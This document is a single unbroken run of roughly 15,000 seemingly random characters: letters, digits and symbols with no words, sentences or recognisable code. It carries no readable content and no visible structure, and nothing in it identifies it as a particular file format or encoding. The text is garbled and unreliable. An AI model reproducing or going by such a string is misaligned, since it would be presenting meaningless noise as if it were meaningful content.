S;yE:yrtWWw96ExhnOWp%kr@QOL7-FwJqL@w|kE96;rTCk^r1zO2xrwo5Seo:Exu]6pkt_9VIO}ASS{h(prIie9OppzrUXEE&pEIFk{qKrSI{yrt/QKr]E@~x;p6u:i~WtWI|Dh6@Lxe2KtWQIWzr{DewQ1pk2^yR@)ppX:+wBiS6s1Suw-u9&hEuCIzw_BF/%|qJ;WOCXneyeiIrE}:u--E-:TExYpF+e5uY~dwJ}wp9BuuS(:uSr5wSBC^rC_i0wCeXi~Jr1XS0wt~+EQTUC-~r7IrNox+IeouI-:qTUJ]NpRLuN6pxFCpDiK6LqreE;Wzuo/+Dp6Su1y+rxoh9SCrhJRCu/OhxO/D^s:thC+wwOoOkJVW+BTIBqIxOh)Sx1B_~;6^xn;Lhe-uwDpu])4ruSRRu0nRzD^xT&nu](FD9J9xOJpx&/Tq]9ohrNpDw2QE(X{i:TyKrpBWT~/o{z|Tdw]dRuzT:T+RDwwt-~n_xh}DprqDIrdoIwNRr~f_OdB-()srR%+k(@i%J+WK4nNIBCA&B0s6OI5o(pdWnI/0w42%r;O{dykVOI&L-R~V(7_y-nQz5iE^oxBXIQAKwD+s(A&L+rAyoL2Dr;FT4~CqTCdnUhSAWJUIhiuYpI@%yx_R1Ii4p7iW(YX%pIw%o7_%16FC:iFSx{h:i{6(4h|6Lit:LhQ@zoDDIB)-zEExrE)S)VW^Ry:ynRUSrwy}SDLz5Dr|0^E;W|t~D~Q_TpD_00r}SR-K(DhKprRKrrzWprDrJ9xdo0)BWFEpS|EECYW_xUt/k:;isWL}&R~kITy;DkrBz:E/NxE/ykrKiyrABWE%xrWO+LrthO-{C;e^4:J;xE|sf6/Bf2rKQyS9A(+Jf6wzU5EztpE4K^IK+-C)xWuu{;UABOrNQywdTzrz:yRd)6WSxWrxX]95;6WQJS0QC7tdu:(n6S@{U:tL)_WANEi+tzW_sKQE@SW/O(W)(zkN/Lxn{OWpBWu}Ak]C)rr~Czr9tzEiS;EEeh~rNJVLfLt/kF~rz4~u_@r|fzxeSrE~NJA|UQ]zFBses5y5~F|Itqw4x;@iiNe~eexQ-J~&Y}&n5_O6Br%&/_]+|B^TYp-AL;Os&@E-&Xr)+@uoqq~TYzQW/sN~;VsC74~uwqnhk:prrQR0+VoTRAI69_tp;qXLApp6x5EixQop]wShu{5F&NW~Ewn9)WdWVXnuwFx|9z0Foft0+2xxY)5Jt1|u|1k4eL/IOqT2Bt&xx&]5B~yxu45^90ruEn6rxInJ9LJhEKJ]+pA2fRri4|+zAI9SQ^z6xJtq^fo4Tw6ztq15~:|}ShJ~r0Yk{0nB0i1;AsYVAKERe6|tBId]QAIxrforqU-A^Krwr9KFWRDCuofi2/huu1QRd|quwwwpzQSXu2UrR&~e^CWC)T+S&~7w(Tnt6SpN6+CXk4Shtksrey(i1EJWwIu|+/16tsI6tfx6N/5h]IKreX%RW]x|Dh:z:iOESEULRx{IpI_TRR_6o:UDruyDOIoOLpLIriUfq6ok~q1;)xiVR&e2O^BwuXfrz0{wN^r9}6C6pA-h4FkdxJWTT~Wq0~]4qVf5}T~7rA_-EwXLp9KLI~;E-5Q6or@Wf]VyD{iTTS9zyThXLB6+LCLN5W|%o)z6}E%KLIJB)N}SnATQW}}|IueBK|5-i&D2-h/ISiETUYFBo|4|0D_NB_&Kr6}-:w(^UwwuWpB;FSyiA6Ip}AK:OhRDR@_z6BqDW|ynERY;ouUKruEVkuES]iUqoh%:~-tA]t2EoE~YpsriJNhWqQFyA0@U+1E6Jk1FNS|B-5}OAV7/kT}]6%54@yf@&Rp|LIJn+%r5J;Sp^er7tLE;7w;U{Wr:|yQT5EqdE0LO7ReA6zw0O]f_}9-d(iNs9E;-VEDhDqUykDipY^B-NWk}VWLy~LE;XetE9OAdsN-{%QB@}krd&OEs1u(L}epsI2](Tr0eyxrYdiND01r7ErE&(Efsw+9fAeB7rSu5:ED{R~N06iw/1e-XnyKxo@x-re-^KS-2E^W2]Fqo/epOC:+(kY)6z61Ctzq1ir-}ei2~(XV|-~6AWK0WRExk)iyk&rELnzxA]VWkWWuoyBp)1EroSN(yBisA_rynQV|UA2]:y-yqBOk@E]SqEkX]FhfW0/B7RJ~f/@Yp@+u]V-4q+NDB9;/|eeq}|hfwwBhS/;ioud0DOyT^LOi670:F&UU6~E4SOOIySI76_EprNq6V0%+|pTSOSDQR~;~]wxT-W+UxS-%5^eOn~ICKto:9Ep66OdBt7u:~fi;J0xURSqo&0WxpN];UO0ee:^-nWiKhN-WIY_sr|nqD)kRpqR(CDLW6z+FBqDp6+p;pA9w-^t9ppsKhxhUCs&+xL(xVeU1i(X6ph^JWfE_e%)WD~yn|&{s4^{SV/iDtYN2+6d:dW2|]e:nWk;4pC7r4phAEO_uO+sR5thu;+L)_f+22ztnO&_Uqy7r-OAESwCdUWeoyy7oyoS+k7iRr_X%prd{wCBVsJEV|KS~9EQuE~pyQBx&@Dr;{DrLKk5z2TJiW_(AdrEQYp~No_W~LDrd;F2hsddA4tYd-fNB0n~A0pp~^k6AL@C]_O0UO(|]6hUS&d4]L+BT7}s+yIfXO4uAK;}rxh|_/(JXe-s@Jw&iD|n0/R-2ENn1yk~uKRAfI-~CY-uikhAyni:tY5}1IDJoqT6py(+CBAkwqT6%i+ESBSyD@-}1-@J9J1FoODd15VCeDkpILozB_)0BUDsV1unIQYfuzN;NWuCEWW)Wt7+~DQ/V^0~~@r1N7d)%DDrU@@yxSIRX%oWUn()i2F(zy^WV@JS)oO+pfrDFipICxBi&/(6+}7qOQ@zNN@~B~^W(-SWU(qx-/OXeK&OS|xW-EnWrt:V}0Kyy%Nk_4hpEA~pEA1yrBE::dA)-5;(@Nn;KtE6+^f-{iyu^h5/Rf|6x;oSB0tWw_RSYXp0|yyV{ROE]Q_piBuY@E)&ASVe|4&eiBN(2rn}R%0_zkS~(u]FkAwrDtxyxLQSF|BLrA12Dn%&dW))k0CByq1w^)e-yqy;u;V;pTdNFe_qYd/(~4@LnL%@S6}SS6Q;rrDSWA_F25~;WNU6rAhrEsrYiw|h]U15^&6F:O~&(VUi+^i0~}L_DOoxVnT9X&Ln4&5I]Y|WOp0S0yIL;xC}0h%]JQ/pERReTX/Q79y~ndATL_r0eUiTd;fV}@A%;(45%fUSItJEk9hp(4EWx&de0(69XoN}Cu0_~^r:ThdiYL6Nqf06]IW0rw7K4+Rt_+7XrEiRS5:k{(}6ztd6p5OuUOp-~uk]Whu]4]WQ4V)I^r:/Oh+O{F24;-}^XQ5k0x-]9szE4S9%+]@N/q6D+i_UDQCOCfSi{C@f9ETnSQOOL:UkO%5T/;X2e%54VCU2yAL)_9fCBKh~21ruWh77KuE9Wus+YY|AtpLUTAWxouqqerkXh2XRwpd4|1ko@wVf7QVfQ^6e/h;zFA%)DA&wXSy5W]Ex+f+dDuwo5;RpS6;}qWEKpkTk}yLoduw7/-ru&Ke:kLkTKu)wUn1V0J76fWp:y@/5Vo5BL/&2;&OO|1;7+EoOFk&&&On7tqR|kiK{_/&x&(VKu9DDtEDrz{XN25V2T0nNqAI^d(7fqAp:Quo+y1:7;yTJy:%Jy|C(xU2XY)eLdp9pFE@X7@z&heOyu-(A;i]JqkD]]z6FnhYC5xQu/;N%s}Tn65F_/0hheV@&QxuDkK}Dod6N^6CpDLJdT~~)-ie%y]Wk)+CpFAh0Xe@ONu@kKtr5@X7ku9uW|CDeWuoF{zAi_Lx7R2yyKz;e{d;XR9Kd9E7@+V6wSoyYeE6R~&V9r-EfhwSiw@/r;~0IyWxTFe|Xip{f{YWyw/UO5{uoD^42Qr|eW0^7yhSW^L9C1K}Tz^0:Ay^4JQxCV:}zqB:}J}k^p7p90erVuRQ_JE6hBWrkTA@WWEkwA29o1rS0z)9iRFksON}x/]Rx+pKEn{%%J7S~~p+O4I_uAuz5J}Q@2AxOw7eSrn%CA{RV^7kCBWLxwoCxxkKuSS9htnhA5rtDkLu7~TsiX@dQ-1dqYn|i|s9TW2%J}odz;hn&/R6h7Xh4RYXTtW^/7@7izKfktBAA&/JDO1Iq&Vx9Os:w];~WS5kO1ede9:Ro{iB|J0&}t64-pYVenCsQwxtpXo7D)qYANwIQE0]E{1uiAi|pE%~yhE|AD]--Ii|Shh/oBV~J&xznJLRUAw&Jk~D^uB|kwV~z;(0]ffw7Ew}TF@qNVh&7{ySQfXw/k]~-D;LU6x&JD-hhpryI|DxR{WIkdVA}pL6(BEE@rITrq]xE-]k{;y-pO7rI|D|T%O/)tw)n)]I0~L5IqI^@}Anz))9s%IrkfJ+Rhs&w/E/E;rw&Sip;f44iE2&&|E2Euff(~Ip~@66w+]S]tfx)|II/krWNo/x6}ABAB(Bdi~Y0u}xJ+Qw%@sT0yq}B~p||pu+U+;xUJEOWEiVYu]|x00Ykk___1zdK{iw^d--}0hIEIzYdVOo4{r@wENLhzQ}dyNy9-]pxUn1)BVru;RkNp/dXx4A7%io^W~IT//LNUtwzx]]Sy::VhJxhCEVreYeT~{YidKL-&n4n61nBdr^Ti{k~}R{d~rJ19z/Y^(C~S~BxpRE]NuIyATExw9R&WEq@fwkw(Sh}z)|C|II+x:(6qREUs&KTo&QYYI|4nNAu+zyt2E}E(s]169pC|Nt]kuwiSOOEh1n9;rBp/KT2|||C%fdR9ESx6LhD6ophR^C0}EIw/;eL~CxFzz^%IWxe||1-0JhJLS6/0EyLE%|z11V)X255Sw_XQ{^fJ:5e0R4&w@4Jd^)V4%-VNTR6]y+{eyNIRfONIn]wtWY-)yLU1uUd4nR|U(/r/OO7Qwh~TtUCiT~W@_eh9/TD@Foe:]_KRIzL0NO)I9xz5znNn+p1IBBKSn(t5p:5WxkxXIex%oRTrRt-}BE0qu|&s}}q/7BrO/Cqx}&U:oDJ4@U6VtuIEo:Xpe-x^I(y^i2d}tO}oi{f&UszxQ-I0Yp]DUp+U):Odd_{sJw4_-CUq^IRL0/YEh+rw-D;~SLw:+6Vkr:^xpu9V2T|syW(9ho+oK}0E%YVnCq)y(RB+@_OYOrq9UI(/:i:-BiSIzWR9zp~CEotz9UEO6I+e+1~RiXzBy5s-e{I2~pN642:&:U4hJABK;]Lik+zB+4Jr6Qtx9RiR:yBzwxI~f__YA]S4wVEBWRrhkBw-0WOrr47:6/0;0D:y6SWry7eu7rt4064{pn@E4:;;VF5iseR4y]fqr-kFSWor:4WSo+Txx^FhEurW{Bw5xyf6B]SUus/4CN@tdJ;|_~tJIsOqew^^h~E|2E]+^hWiBDRC9NedRET1]UN0JV&-d+~u|VSO6o6qeh(~pD%EQJwDYdI/XfFWISKxSfKWiOpIYSpIIxz@W;u2I7KJnerEFh~re(LdwVFrE]@RR2;ILU040pOYFYYp55QpC9_)^^)O~WDAX%N-UDoB]eITC~0VOD^Ly_x/uUWIE5Lq&)WpIwDzY:&uA@EEA]C6~Ku|9-xE6|S-LS0^ywOfIw69unwnzrqAoqrr6}-1ELX%CTOfq4^;U@Qp9Qn|z4B^Sfx^fxz+yUCzzkyI1zowhI_WIhQoF+9-AE_U|dJ)yzw5qrwqW@_}@uTw/Tx~nIuCzEDASS2D0u]7/dNxF^LwNhq4~2kIFdRU1Jr2_KVpEVrr~(%Wuh2(]Du~se]Y-Kr(d0)I5]Vup4C%WI+Xx1VxuBnOWx7zk+LE_{]Q/x]6(nqiEYEwWNRCFq@Bq{JFudUUI+whuiVQ+0JEipDIJt(}EpFeu09}DhxrLoY(KQp{)J+ueJdN-~qdo2-WIuwDoRdAxR6NUOF-I^zS|pDA@iy@htIBE4JLW49d~pK)%onSNBB2IVJV~u]q}d]JQTW;{xF)/h04e5;IFt/Ai(WW+{;;yQ4ItL-Rq^|/WU5KX%(0(&QyI7~]hCDN1EnDV:UI|_Eqp(tzO~;+~VzhqQ6kwK^hW6i9i0fKJJuN;UB4oJwS{dIK@YW:JhC]&0}iVt6NBkWp_AY7t}CEE+IT~-(L(0J/(/AxnJpWkiJ:)Ei+xQnS9Oknw(Lr72JIS^SeJk7zxLFsCnV;dhwxE]y0tnihwtI&EDEr{KT-depCiW&{W)+5V}uxx/hNf7QXtCUO6V(^Y@(w&dsuwNNXUxWyTJurC1BSq@UIiL2i}2@FFxeBB@Rx9tOB4]IhoXz;B24OS9Ltfq&EQrOtY+f;9k5k_~XOCX+C{/To+D]CIfq;]UzAd0ikkd]r|9C~VzdFK}A-nr~0wBEw-QkW9+EhD7R{5S(N%%&x^)B6x2}zE&nX&O/-NL0pC|kY+@U^SYwJRIDwFy|@1fyNQ+^&9yC-KCf&@-6;VTEVOOWJ)VL;V_BIe~uhNWYtd{u/5]_dK6d6B^LqoUJ~-6dIf-FD(U9:K0L0WY/th96fiL}&|)Ep%t;xt+}{~2;NqF(y7whA/D_Uy6qTz/uJiyWh|:kx)C&x_LDNze9FyWR^^2W)n7tS%|RFCWi-qOB;U9AXxLxEXfWhoAST+~qFqsI0h)L/q-TO7QS1k+kS_4;1CS;9R@zpep(r/fXE1+}5A^XQ|so^~+}t]C9R|66nO_yd/w2EiAy9t_WEOAzdS]{Szk%R;r)^ReBOfA-:{quuCNF(SD:YzB&Xdk0Fqs422Q@@eVy%hJyzo+}+4&d--dS)QiE|6(R;B@NpSep9u4V)LSN5J%{(N(dJEE_10BFSo^p2TQwBt5Jkq|7E7o^i1KRQYhue{NTN57/@_i2y2I2E@D6BNdAIW2}:I;i&XLp@UK)~F_quK;QTtsT}@TOethCwS++~I(QNDYu]7~FK9yL){iYTF];h;FTE%fSCiW+wDJ4eq6I5:-B;d@0@_R_I]F:%/quELBeL4t-y:n;D/~FFLX7-B}hUFD+]T9zU2:UAsTW7/yfs@EwfqiO(&(RNW9p%h(Ryi|uRRE7f^zCt4ES69)%DR~;1kAEs2x%C&EuOr-/{r(rr2]E9h7LSSNzX2|Bhhp/:9p4^Op}|hyrTE)u+^U}xR;fY^+T+S(SdW-&{9d+VwiFs@(hiRVDi~BT:0YN+295XBNE|B|wh|E10|(;w9|;J&zFx}xRzIr@-OEU12EEn&7:C2Ek1WpF(Ie7%IfIKRNzs9YC_Ohs_OpDK4V-e6BV%k9&I@6zOpdEXu-f|@BJ{4;6w|UKEw))x0)~O~(%;@VoLshAUW7~u~h~U6A+LT95^|WtfC~y(EE{x|Y~{Rp_4k)^5ow01swT7o65t-E]r2/0s/DkS2SiORrItBNA)iDsA{zW4w6W;UF&L@o2k%hT(|fOpSJ0J{n@Y5+&(pO49zQRxERRk9UCWFh]yV@ux|y20&YuBCr@/yp}|+]u{2-I9}yi5LW|T}DDSi0kye(IrIBW/Jqso;pIInorxQD@^RBC~Xzu9YhxFY~oD96UxXuo6:owxSRVwN:ukOu];BLs(:]}LSRwSEkkWXARK9nRrk0-sd(i^AW20_n6_JE4NwU0DD]OdCD2iF;u]z-9KD%uuDpr|XoV2W++rw;A-F09B+xU~ukVB6J&FsBhOFQ]kkzwE2R~i:}]zt^9WpJ2W5hVkCI}e9~oSfTA;su900UxS5I/{JW;E5NCI11/]B_fNwyDN%:Ap1%Xkik2Er+T6|wOEyhfrITrr9k&rr9_ruY0uSD+reL;WI(LppOTdBho^-nIVW)6dWN;(RTIpAyzB2+r~OY7(Iq0Nz^+yRqXSRioEOqqpIuQ])wFk+5@;i_Oziq9UyNF-Yr-zzE6]%o1(BLzpEEzrEuDr9/1r]E^EE%%pr~-NKVJVe/0u]6V^(R0q;~(q~Qq+iw^kBE6N+F:BBhwYfCfhhq~N{~6h{pSYfqdpfCIziQBzd0TYVJBSh)4qCSJY;1(Ei;9-7^CYkDQNB|iVe2RYtF^^eEzxxwVk&fEq%zJEENF]f/Tx9F(+DN-6(xd5/O]rwip}^WR]4^dxSq+tS)u-VIO~spuA+I6SAyhX+zW72i1p0p)o0SLySChxi^6^+qXf@E}F-6/Sh|keWAx&-feB-q0^42/DUeuop(+y^AC%KOEE:Jts6yxr&BO9-ILS^iiI]SdY]-~4@)+IUq~d+^&5VJy|0zN5~S-oJEi7KNe+@){5Sr~Euy{Yq7_4kx)EnEI(pS11pAuqrS0TRxDorwrEdOxDWrO{IuFt4&I-nJ9{z:]WR-)J9)z&SB-iWYur|ERszy-1oJWOoqAVdVSsW]WXiBQShpAKUd]nKWY_n2CFR66Duy@WDxe+U6/]ortLICRz~21&nwDYIODQ~xkyD/KLe{Iu+B}B1i-(Nq@:u;ORt0rwrx:4/Lr~~LI~e{uw9@h~eWreyT:4/pzRzWIeYWu9BKh|%ors-::sYEr1(Vp1hBr1}Ez1CVp{DBz1}Ou9L(r{D{uwLSu]dor)DkheJOu90dptJ-rznBpuqOuE]BEo~BB4A{K^&N6_1owWkknXTYIxY+nytKK-;WUeW{r%0KhuC{rQ@d)EXp&5pnzL+Vd4u%p{NEttxKhr6@R|zkh&W@:4/0zD5zDNNyd0RT1tVkhe)6:0iEI1%{r{KKRwhBr/hrrNrYKo|rIeLTpoDDr1_Kp-NoI)s{rQ_Lt|/OrAtOI&0%hwnY:/nd5BiSdQAD7%X/%xXU)xX-VF;nOq]IWEiqkuJ4qVtJ7+ydehnnRY&/%r+]|L~kiL~h~x5wFExf(6s9IF@~@xTy|koWx_LDi:TRfOI6JL~0):o|oxTi/kTBCkF/%rNyB_4|(k4yfkFEqE;|zk_i9Le|YLkKhO|{7:0y|k}w5k}EYzX/(:X-R_1&4F;o@k@Xf+Q5_SiqS(+~nfn5W6^Qe^:(|_&YYLBYXLeq4Y9|Ddo;-ptp%LI94_L0I_Q0zL~SU_LihkFCL_T4hO|t4_n|SkFNn_F;o_4/hr;w/k4|_k_|{__|4_K/4xKBt_0{t:KE^k}5UL~QTO~uVrx/J:X/__/&zL~FeLe-SX/&CtE:)qiYYC-Oh4o2S62Y7R@r+TIhX^UE&C)]eFJELnpxESRe~4)Xw5oXeQrxQU1_EQ~5yhK5x0LEf41wn_prnXIExs15y/z]+f1_AuhLn2)EenIwXeD_7/D_YCKXhJ~Fr0ur}x5_XEdF7Y1]e45]reLE]iL]z/)EtztR~NhDE5~R~e6i1nt&XSV^41@q^1KLrKR^}zhFDnI(zCkXxe{Y^ipE-p5Xf)5]wx(L_Et5Yzt_|qL_BD~xDn~r_W:5_q)W7tK]]s1]rt(F-K{RAiuDNY|u/wVz@W()0Ys90%2-nTpfye)frsRLuwDr]Nhq1L+E1BiR{IJR@x2r/QpxF71/Ru@Cy(2dRB@wtn;{(Y|K{yeO)yKdDI;L)SNyIBo_1o|oL~iKR|0:5{R0IJpT{CI)9X%^:W&05FIo)XKoU-k:@QJi:NXYdN:7x]%@L5@+1W2ezDS;RAK2y(XttoeB)q{tuVf%Rr%%1qudRA0rt&Dk5&Ar{uBE(qU]txn{C+;WV;2xrs;uVI|y|R;R)rNEdfeO(EtWuEnzLtq|WTyVRBdw~B0ex9T)x9^d:nVp)OeQ{Bx4i_sV@;sos6Cr:eLACL{+O{n0tu&IIYT:LU;nqsCnUy%6fEKVyLJ^0VQ&x9hYL~iD(|Q/NNyp{^fDhWLO{}rU5wSu1DD^-U5_tfAyB&|r/%yi%}D~Duz|ye~|1ewW]@FDTDAnDOwI}rAi:0~AIX]EokXiD9+//Le0(DBS/DIrV@(s|Y^uzFX12dk/)-5;F0IhLx2NQh}Y+6I/;w-U(BeE_9-SY05W9LA1uDAq~rA);0IqfLBnILAKrx0E&We(A@XwdEe&wX&|W9&f{s&B29iQSYfToAyOF:;1z-7~t~0+VCunCY(](+DA/i|I|2USes-z/t-R{05IV}V6NrI^%ww~e0INWL;||;KJXsVK-wf/QwyC(4W|QpB5}}/KySBT{IB~6V7e_dziYNBiJx)Es+:&S7;D}C(dJrkkzr~SKs7%Ks(Tys7/Ks7w:EkkwrxSns/uXprotDT}F&|JN+z5|t1]k)r];Ep@_hK]B15}S:~w6(@}K}N}/{)DrrFF5ENf2+rspdNEKWze+X{_}IQO{t1E;2s|eO+sR7QEW4f@WoNr+xIuX2Nw@:rwRppnEN;nuzurU_unE^_nuhIsr@huX%ps1RDntDrnU9fnuNix&4DEzIrW)yNU7nDxtKTFuS%]f0f]~1Y]9:FOw1hOS%99%1k)05hYdnO]Bo@ss^ohDx_s@2rxn]u@~zhu5TIuON;KWe%w4s%EkSrx-X;K+wIEW@%K]V;rUx%KedNs/CrxDAYn)yL_]i~9&C(o;iB_fdz_VdFEdxfEY9KwRV;T]&hFuzh/DDRSf51x4BCw5-SsCIuX(xQE^2zx@;V&9o4|Y7/BtD}Y~AB}zXETNQ95_|N/_I1Lq1)rp2o/~u:(upxe_}/1_ii5IdIL;fI)_s/e~9~EtWNOfqyofDN-I(dQ{:f5(y;Wf0|O)eUk_dJ/p%Fs_J~DInt_D0eSIr;(IKD56X69~;Ti})6;(d}r}sSsfX^}RuFkF]iOI6CU_y9Tf%BCX9BCFT|/_R;e_}t0Y}y5h9oE;|/pr/|e_~Be_|oO]ou7pIN0Y2/{e+eOYV:upEo/NTXxy{Kw;]epf):KRr/YQIRrIes0to|EYLUrIB;IIA^|h&KWyuse~ACV})5E~&uhxp29X{AWXE~Wzu4^D7|+Ah%w/%:XI0u:qDAVIxSR%2-9A/qS&sFUDI@/wwJ}D1_S;w@k~9To9tq/0wS+E/Sp51TE4r~4;0B1io~x0KLyQ{BeYr0&]xF{~4XBoEwoB5hqQ{B~n_K|JEy;w0hSzR/xK9iYI-hSF-7Bi0~]CTC-D/zwdLEd;/A(0/UEore){{e^E1oSSssC5oCsU1sER9TEnwF/Y0Ipq1pC2s7(+/(Rk%Tt@/oE%E9E^kQWeX{|oeU16K42:0BE~{|In4XE]WW)2s|]qtzChRquN{KAq9NA9E4)|o~_L}n5fQnLd{B|&1T7h1U6^1s0w1Jre]eowQ%kxrN~+C/Br0SwxeiIyt9|%trNuBhAdTOuSNE7+wB{xyoBYr~hr0E%S^-E_E:qiJ1FWIU(%ri^|uqJuTi0NXN7Q1%s|~iB%CrY_VzwSVzN]}xE0S]^6CpNzE::AVFwqRRq-5r9]f|pXh2WdE-p)FT1e:&ooudF6Oe/]yT0+f&_2&FsJBJ(6Ek67RkI]IJLiykDOI7EOKn}@/9Nxe0|Or0r-ydT6yDJe29z@+7SrNNCLi5SSQO_S%E1S|FNUT/q;BE}6;FBSLV@i^hWWBdV17z:wBF5zrBf^p;yV~|nJu4]f6Y7@x)+Ri1TotU7RtiiqC1]^nt+IY{1r-772f7p~r2tqI|^u{%/n6{w5UBt+xRo{nJ@9LS1RE/noISeoY2i|TSYkJ+hJ}xVT@hO^w1un}K-96INE(ECxiJyp|Ex46SR;h:W;eD{SrpL~WTKKT4u9:tER~A);^r_|xEyBd2TeX2O-2DodB:76:xz)n/9NOyJyEDExpN&6ixhu7y%+NRWw/%d}Wq0@|TTiF/Xt^TJ&x6wz@rJpUzhSLuzASh:n:Ky^o5hyrr0|^EJEN5OrK5^}y1qirIy{{OdY4OO{4-ID6SEVw6uDu%q;T~O(n%wE^pTDhC6wtuerJ+J+t%WBS^B}|zAE%Jxk4JIrN9CI0f_FC~y1YuX_DNJq)/zdxyVk7}QEzEAhxtSX{e2UzCz%i{rpLExTpUBBI|5|JrxI6%{1~Ur7&x+1@]+ShWOX~pipyS4;u|Ax6k+Lu2uW7Yys|~p|:]0q^1^Xq2iO9(J)W2rD&x+w|&}9V:qd6dpS5At@kiAiu){B@+|wtF-2N;J/-r~6uhs7D24JiLEoh]1X1RoSVxN1)5@S5/KIphN(Ofp|z||n)09TznnIL%CxxuYBS(C~~OpOSL/(YSdwwf;d]0;U-+}+/pt~xhYA;6pp_5KpS92ddfpOkfY{+)i:dOXeIiA:f^q&Apf-9|0xXS_S:;5SEp]:N-pi~p{isL1ND;t56Uu)5_^CCCUTk--7n2)1Qh&C^^I-Syex&/9}VT)1+/ehOuRRQnTf]^+Ss:q]yukDpDF6^7SW]44^XTdA~yEESzTQ-k@J+JJJ@kLeVBBuAOdFp](_;Y@5VpK0L|:SoJdKFLw~hpkAQAxfYh;NRA4F6S;nEKKR~;xWt_FONr-1_X+ni4EiUr_&Xz_y{tLJO;+QICh/KhN^/Wzn0W&-]%uL}2Xwze6V6hh9Ks&7TN5Czq/~kKBpr|oO/AkkAtxkSfp}WiF&_DrDd}:Q0/-;(kx^5uw~)y9Y{iL6Q-QBLO5YOd{II6IXEWO6doyJnrSJYi&59J9T1Bw&BI05duRxBh)nSts)xsD0xUzT{%4+nQrur|rEDk6x^R4zrV/KYQdnE2&U^:&y1YQ1oORO~%yOE7I:1Oqy1Rn9{+_-2I%pY|yitENfnWBEJy+~y-/yN@w9iwk%;-SrFYBx&J0WWku1zBsdqEfT~EiqiKJ6oIuk(pup_)xpA6+JVOxikQLO_DAxzRF;R6tI;u^0uLTEN;TOhkyVkiBkh0R+p{{ADJ;BWVJV6i+Vw;qd}0Th;VWEFd)5EqQXF(|yOOSx{zU+(w-I0Dks|r(x6D+A+1orNFU1X-w(ix4/499k_wSN}A{T^QYD5V(X;XqqDOApChk:T{UhAr+LAyRxO|AXKRD_;rWI(DJWL]}z-{|9+qS4&{R}XYOLN;QF;7A}kqn-Ux6/%(0YiArO9qe@TUXo9BLq@4Cr^u;FfIyX1S+K6U}T{96xVNx6~}/4wzXVWx_4Uzy9)i~rp0E1zBe]z4d_^OJhKXKiJA:(i)VhXSN{AEx-CQrn9x%(@UEJzw&}0q~uUDBsi^BnN1dqWpYeJ2AzBKAdOz:uQ+W(E+S;+W_F6rrwUW6uRLIrBnEzuL(hr5]VTI}5JSR~J;yd~eD&-DyDB}+On0+4TFWSSe(BAh;)x;R~wTq5hSL::9~VR6]VLA-^6}L(~rxwESiDz1E;r7U7&:VLE:Sz%V)iw+VVFxN6LILA:]x^~hU]t(UzdnxO(Lfh@:iFTJD2S6udSwE(_W+k)+5qw/wEVw2fn6h|F(oSnA:0Wn)qUAIf2qBpBhuxxkUVBx@2%yQh{ESkn}}/5Aq^C@LQKQ59V9O6d_WOV2yk9SxOOCS19NF^R6WudR/J9dJWhu-JRr6K/iSJx^0O@7RIADpr&(|@zIpxOS6;nSO@XpOBCs:D%@5q2]@nti@SB;UrsNLw|0k1kp(x64]~]0E6t+n||9r40f6]2TkK(wxt-q&OrwI:rK-u5&@yUK;SkuuBzynqt@9TIppxOWrkiS(u7xErUFU{k5V)E@^(2pF-O-T2LALy0&WY4{1w_}7N^VXuds4S9R(IdRNSorf5{9{x02L;ytxwpC+-~riWRXek(K}4Sh//0oDAAhS^e9nXC9CVADpik1o%BzRtSR{dJ2-nW(T}:@TiOJ5UyA2UIt)D&ty-^5Iwtf-fCxJEeXhEnVL^zuF;@zE69x5d7|0J&LLz0q(9ukBr4hC]S)IL1/(W-4/^F2&XfK_yYNTdr)T@7W:St94-A_O/QRoWE(;6E;Q^J@u@+S1s5AzdEftT|~FuAA:N(:kSJS6kyx|%CqF6TS5_}r%+Oii_drhXqE0&7S9W-F/kyt4:psIhzuK0IoOQQY(t;Xu|1DreFnWwqkLW]Q/k;:weO7w5Q_f0B5-iy2^BF|5OOhD(Uhy}}K|SAfU05WILqwY2JE2}dtf)zC]O|pVTxk%eQ9krD~hOrtR;Vo2C&uf)n4o6+(Wr-%IdE]5&rh%QC9E9{@I5rf(-]SNFzh]Y%E5sth/i+E]UY;iA-;hJw76Wk%JWB+:UAs]5zSw|OpxNkK_AWV/tdfXD;nF1sJ|Y%BhxEhh^Cue@dff0y0OY-{us4p;|UOp4{(@+zfQJ%|9Yi9VQ)UrQSLRds5VVOs7f+(FL_(:91d0K-@w6xWu%hu11xEux7(K/DK&&UhsRVx-yTsCACLT%W{yQXD}qX-DFR5-2YET+4sppf%{NAq{zr7&Y9|eXUr6+Rfd&yV{07;5+W/%}s~hCY{-pVwJw(5f(/^-xLzY/R&/hkehk6fX_qVU9t/IWTB}(Y+SJIok@1~O_W)/^ekYhfWsqViYnC&JrAhdrk{E1ou+yrOpd4C(6T6OT4WrCWhE4tWzCdALw)__:nE:KoCd455-TkDzh_D-CW&rpNL_4TDWTF9{5:xx|sT{TSBynCTSo^ED|RWdDS|SdkVIw%n%-KrT1YuxWNx:w_hVWrDVWrx+yW6h+Exz4KS@4kEytw^KTo2utLzB1O~wzL2;K_^0K_}WT}7o|TUktsR6K_F_0kAp+1fWt^E_wBCKt%ETw@u{EkuTt77iDpn/W(]0w{CRyy{qW5ky5R/;r9z%SNCK4k:Bu;:pz1kS0rO7zotUxkUxx0@o(w~V55LpTk0/%tx:%6J}hO;k]OhDRW:56p~O(rsVS;Wszew;uiWWU4wuVu]_}Lr~fwwV+|]^w6{9;;RRCz@U2_o&-DLUAy+K)zoLz5rq+rK0fz%EUT056Cux/y%;ixt4CFu^eCx%|WSxo6w]]O05_6%herEOVxt1N6]yq;4OAwwYpLo_2XwsFXuqrCxWrDw~Vh9~&rup-x4V)|9VxI@e/T49oLLn&Frz^hrIn;o6yLL42WK-~izE;iT1tyuhF|r~:ixypTnz-LwiO6w^O6ws1hW^wr;B]L1O:WtFskz/L;Q^+y1sJNwqWT+WzRwAq|]Yo|+ew4rpUh+-]L@^hDT:2x_I}~E16JW-7Q0;p%SD6^L55+hiw2WXhYdtOBRIBF|JR]txIK5x6T1XK:O9J^rr0NII}Rwi~%LFsi0Nnp)IC:E~o~op&Y(RnhBTDW{IzuwLy+|Xp~wLE;S5E;ExIJ0F]%SFys:IwUn;Fuzw:I{:KISDoCSeN~xxEyzXBRt4zE-T2Qops:z9_LUxrCIrz^rpsL5TAtLI-kpDQQ|R|]piUBID5B04I]0t9s{yVr)RxUSLxBSLXx)FL(LikxLt^W0RF]6iEh{_Od0pVn{OBq1t@(B6N;Kq(IEx{dL5Rdupr;OiJ2ow:CiOAF|6dsEe4p0TYRyxAI(6]-Li}6LDR(o47E(Iwo0;rI5L;V{EC|;z5ik-1J2@11JSS|561~kQriOY0iq]WpIQWIIurNeIy5C0E)X{1Kx-diYkS;h(EoD(yKE6y1OFw{XVu-WVu-+Ffw2sw{s;0YoK0TDq